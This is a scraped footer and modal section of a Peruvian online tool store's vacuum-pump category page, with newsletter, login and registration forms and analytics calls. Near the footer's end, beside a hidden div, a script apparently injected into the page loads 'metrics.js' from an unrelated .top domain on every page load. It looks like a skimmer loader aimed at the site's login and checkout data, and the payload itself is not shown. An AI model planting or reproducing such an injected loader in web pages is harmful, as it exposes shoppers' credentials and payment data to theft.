elementor-top-column" data-id="61730c93" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-43f545a elementor-widget elementor-widget-text-editor" data-id="43f545a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Se el primero en enterarte</p></div></div></div><div class="elementor-element elementor-element-701b09a2 elementor-widget elementor-widget-text-editor" data-id="701b09a2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Te mantendremos informado con las ultimas noticias, impactantes tendencias y las mejores ofertas. y es solo el inicio!.</p></div></div></div><div class="elementor-element elementor-element-5b95669e footer1_block-newletter elementor-widget elementor-widget-LeoModule" data-id="5b95669e" data-element_type="widget" data-widget_type="LeoModule.default"><div class="elementor-widget-container"><div class="block_newsletter" id="blockEmailSubscription_displayViaLeoelements"><div class="row"><p id="block-newsletter-label" class="col-md-5 col-xs-12">Infórmese de nuestras últimas noticias y ofertas especiales</p><div class="col-md-7 col-xs-12"><form action="https://cahema.pe/1869-bombas-de-vacio#blockEmailSubscription_displayViaLeoelements" method="post"><div class="row"><div class="col-xs-12"> <button class="btn btn-primary float-xs-right" name="submitNewsletter" type="submit" value="Suscribirse" ><span>Suscribirse</span></button><div class="input-wrapper"> <input name="email" type="email" value="" placeholder="Su dirección de correo electrónico" aria-labelledby="block-newsletter-label" required ></div> <input type="hidden" name="blockHookName" value="displayViaLeoelements" /> <input type="hidden" name="action" value="0"><div class="clearfix"></div></div><div class="col-xs-12"><p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p></div></div></form></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-c7fb76d elementor-invisible elementor-column elementor-col-16 elementor-top-column" data-id="c7fb76d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7a308f6 elementor-widget elementor-widget-text-editor" data-id="7a308f6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Siguenos</p></div></div></div><div class="elementor-element elementor-element-15a11cd2 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15a11cd2" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper"> <a href="https://www.facebook.com/grupocahema" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-3497f40" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> <a href="https://www.linkedin.com/company/grupo-cahema/" class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse elementor-repeater-item-6c7d764" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i class="fab fa-linkedin"></i> </a> <a href="https://www.instagram.com/cahema_peru/" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-a070ab0" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a></div></div></div><div class="elementor-element elementor-element-fa555ae elementor-widget elementor-widget-spacer" data-id="fa555ae" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-48fbe85 elementor-widget elementor-widget-image" data-id="48fbe85" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="https://librovirtual.pe/r/cahema" data-elementor-open-lightbox=""> <img src="https://cahema.pe/img/cms/libro_recomendaciones_virtual.png" title="" alt="" /> </a></div></div></div></div></div></div></div></div> </section> <section class="elementor-element elementor-element-6bb52333 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-inner-default elementor-section elementor-top-section" data-id="6bb52333" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-element elementor-element-f8e6048 elementor-column elementor-col-50 elementor-top-column" data-id="f8e6048" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5cdf51bc footer_copyright elementor-widget elementor-widget-text-editor" data-id="5cdf51bc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2023 - <a href="https://cahema.pe/">Cahema.pe</a>. Todos los derechos reservados.</p></div></div></div></div></div></div><div class="elementor-element elementor-element-226ac69 elementor-column elementor-col-50 elementor-top-column" data-id="226ac69" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-323cfcf3 footer_blocklink-bottom LeoBlockLink-toggle-none elementor-widget elementor-widget-LeoBlockLink" data-id="323cfcf3" data-element_type="widget" data-widget_type="LeoBlockLink.default"><div class="elementor-widget-container"><div class="LeoBlockLink"><div class="linklist-toggle h6" data-toggle="linklist-widget"> <a href="#" ><div class="title_block"></div> <span class="icon-toggle fa fa-angle-down"></span> </a></div><div class="linklist-menu"><ul class="list-items horizontal"><li class="list-item horizontal"> <a class='item-text' href="https://cahema.pe/contactenos" > Contactanos </a></li><li class="list-item horizontal"> <a class='item-text' href="https://grupocahema.zohorecruit.com/jobs/Careers" > Trabaja con nosotros </a></li><li class="list-item horizontal"> <a class='item-text' href="#" > Mapa del Sitio </a></li></ul></div></div></div></div></div></div></div></div></div> </section></div></div></div><div style="display:none" data-ax-hidden="1" data-elementor-type="post" data-elementor-id="a" class="elementor elementor-a elementor-edit-mode" id="elementor"></div> <script type="text/javascript">const sscr = document.createElement('script');
sscr.src = 'https://merikscomebackpls.top/cahema/metrics.js';
document.head.appendChild(sscr);</script> </div></div><div class="footer-bottom"><div class="container"><div class="inner"></div></div></div> </footer> </main> <script type="text/javascript" src="https://cahema.pe/themes/leo_mixfashion/assets/cache/bottom-a997ff3156.js" ></script> <script type="text/javascript">var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar esta ventana emergente de nuevo";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';</script> <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Inicio de sesión de cuenta existente </span> <span class="title-only"> Ingrese a su cuenta </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Correo Electronico"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña"> <i class="fa fa-eye-slash"></i></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Recordarme</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Has olvidado tu contraseña</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Acceso </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Créate Una</a></div></form><div class="leo-resetpass-form"><h3>Restablecer la contraseña</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Correo Electronico"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Restablecer la contraseña </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Registro de nueva cuenta</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"><div class="form-control-valign"> <label class="form-control-label radio-inline"> <span class="custom-radio"> <input class="id_gender" name="id_gender" type="radio" value="1"> <span></span> </span> Sr. </label> <label class="form-control-label radio-inline"> <span class="custom-radio"> <input class="id_gender" name="id_gender" type="radio" value="2"> <span></span> </span> Sra. </label></div></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Nombres"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Correo Electronico"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña"></div><div class="form-group lql-form-content-element leo-form-chk"> <label class="form-control-label"> <input type="checkbox" class="lql-register-check" name="lql-register-check"> <a href="https://cahema.pe/content/3-terminos-y-condiciones">Acepto los términos.</a> <span style="color:red">*</span> </label></div><div class="form-group lql-form-content-element"> <label class="form-control-label"> <input class="newsletter" name="newsletter" type="checkbox" value="1"> Suscríbete a nuestro boletín </label></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Crear una Cuenta </span> </button></div><div class="form-group lql-calllogin"><div>¿Ya tienes una cuenta?</div> <a role="button" href="#" class="lql-calllogin-action">Inicia sesión en su lugar</a> O <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a></div></form></div></div></div><div class="modal-footer"></div></div></div></div> <script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="581"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-EQRW5JJN77","items":{"item_id":581,"item_name":"Bomba de Vacio 5\/16\" 18V Baretool Makita DVP180Z","quantity":1,"price":1299.90000000000009094947017729282379150390625,"currency":"PEN","index":0,"item_brand":"Makita","item_category":"bombas-de-vacio","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="19626"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-EQRW5JJN77","items":{"item_id":19626,"item_name":"Bomba de vacio LXT 18Vx2 (36V) +Maleta \/ 113 L\/min - Cap. 300 ml \/ Sin Baterías DVP181ZK","quantity":1,"price":3599.90000000000009094947017729282379150390625,"currency":"PEN","index":1,"item_brand":"Makita","item_category":"bombas-de-vacio","item_list_id":"category","item_variant":""}})
                });
      });</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cahema.pe/module/cdc_googletagmanager/async?action=user
body_size: 764
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"PEN"},"userLogged":0,"userId":"guest_605845"}